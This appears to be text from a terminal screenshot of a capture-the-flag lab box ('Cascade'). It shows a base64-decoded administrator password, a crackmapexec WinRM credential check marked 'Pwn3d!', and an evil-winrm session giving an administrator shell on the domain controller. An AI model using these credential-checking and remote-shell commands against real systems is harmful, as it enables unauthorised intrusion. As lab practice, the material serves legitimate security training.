 10.10.14.73
10.10.10.182-Cascade
25%
04:50 PM
❯ echo "YmFDVDNyMWFOMDBkbGVz" | base64 -d
baCT3r1aN00dles%
❯ crackmapexec winrm 10.10.10.182 -u "Administrator" -p 'baCT3r1aN00dles'
SMB         10.10.10.182    5985   CASC-DC1         [*] Windows 7 / Server 2008 R2 Build 7601 (name:CASC-DC1) (domain:cascade.local)
HTTP        10.10.10.182    5985   CASC-DC1         [*] http://10.10.10.182:5985/wsman
WINRM       10.10.10.182    5985   CASC-DC1         [+] cascade.local\Administrator:baCT3r1aN00dles (Pwn3d!)
❯ evil-winrm -i 10.10.10.182 -u "Administrator" -p  "baCT3r1aN00dles"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
cascade\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>